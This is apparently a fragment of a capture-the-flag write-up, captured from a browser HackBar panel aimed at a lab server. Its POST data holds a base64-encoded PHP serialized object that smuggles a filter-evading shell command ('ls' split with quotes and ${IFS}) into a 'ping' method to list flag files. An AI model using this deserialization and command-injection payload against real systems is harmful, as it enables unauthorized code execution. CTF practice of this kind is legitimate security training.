 array(1){ [0]=> string(25)"flag_831b69012c67b35f.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:51769/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc
2UAYXJncyI7YToxOntpOjA7czoyNDoibCIicyR7SUZTfWZsIiJhZ18xc19oZXJlIjt9fQ==